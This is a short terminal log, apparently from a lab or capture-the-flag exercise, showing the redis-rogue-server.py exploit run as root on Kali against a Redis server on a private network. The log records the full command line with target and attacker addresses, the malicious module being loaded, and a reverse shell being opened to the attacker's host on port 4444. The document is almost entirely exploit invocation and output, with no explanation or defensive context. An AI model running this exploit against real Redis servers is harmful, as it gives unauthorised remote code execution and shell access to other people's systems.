 ┌──(root㉿kali)-[~/Desktop/redis-rogue-server]
└─# python3 redis-rogue-server.py --rhost 192.168.159.131 --lhost 192.168.159.129 --exp exp.so
RedisRogueServer
@copyright n0b0dy @ r3kapig
[info] TARGET 192.168.159.131:6379
[info] SERVER 192.168.159.129:21000
[info] Setting master...
[info] Setting dbfilename...
[info] Loading module...
[info] Temerory cleaning up...
What do u want, [i]nteractive shell or [r]everse shell: r
[info] Open reverse shell...
Reverse server address: 192.168.159.129
Reverse server port: 4444
[info] Reverse shell payload sent.
[info] Check at 192.168.159.129:4444
[info] Unload module...